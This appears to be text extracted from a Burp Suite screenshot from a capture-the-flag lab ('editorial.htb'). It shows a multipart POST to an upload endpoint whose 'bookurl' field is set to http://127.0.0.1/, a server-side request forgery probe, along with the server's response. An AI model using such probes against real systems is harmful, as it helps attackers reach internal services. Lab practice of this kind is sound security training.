 Send
Cancel
< ▾
> ▾
Request
Pretty Raw Hex
\n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------2457007528272667776514406941
05
8 Content-Length: 360
9 Origin: http://editorial.htb
10 Connection: close
11 Referer: http://editorial.htb/upload
12
13 -----------------------------245700752827266777651440694105
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1/
17 -----------------------------245700752827266777651440694105
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 -----------------------------245700752827266777651440694105--
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 08 Aug 2024 15:50:54 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 61
7
8 /static/images/unsplash_photo_1630734277837_ebe62757b6e0.jpeg